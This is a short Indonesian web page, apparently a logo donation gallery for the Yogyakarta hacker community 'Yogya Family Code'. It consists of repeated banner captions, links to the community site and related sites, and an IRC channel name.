Donasi logo dari Adekurniawan Hasibuan



Donasi logo dari Adekurniawan Hasibuan



Donasi logo dari Adekurniawan Hasibuan




Donasi logo dari Adekurniawan Hasibuan

Banner for Community Support




 **Jasakom.com**
<http://www.jasakom.com>

Vbbego.com 
<http://www.vbbego.com>



 **TsunamiShell**
<http://www.tsunamishell.co.uk>





Yogya Family Code
White Hacker

Yogya Family Code
White Hacker

Yogya Family Code
White-Hacker

Yogya Family Code

Yogya Family Code
Komunitas Hacker Yogya
http://www.yogyafree.tk

Komunitas Hacker Yogya
Alamat situs
http://www.yogyafree.tk

Yogya Family Code
2005
Komunitas Hacker Yogya
Alamat situs
http://www.yogyafree.tk

Yogya Family Code

Yogya Family Code
Komunitas Hacker Yogya
http://www.yogyafree.tk

Join
#yogyafree
Yogya Family Code

Join
#yogyafree
Yogya Family Code

Yogya Family Code

Yogya Family Code

Yogya Family Code

Family Code

Yogya Family Code
Komunitas Hacker Yogya
http://www.yogyafree.tk

Yogya Family Code 2005
Komunitas Hacker Yogya
http://www.yogyafree.tk

Yogya Family Code 2005
Komunitas Hacker Yogya
http://www.yogyafree.tk

Komunitas Hacker Yogya
Alamat situs
http://www.yogyafree.tk

Yogya Family Code
White Hacker

http://www.yogyafree.tk
#yogyafree (DAI.net)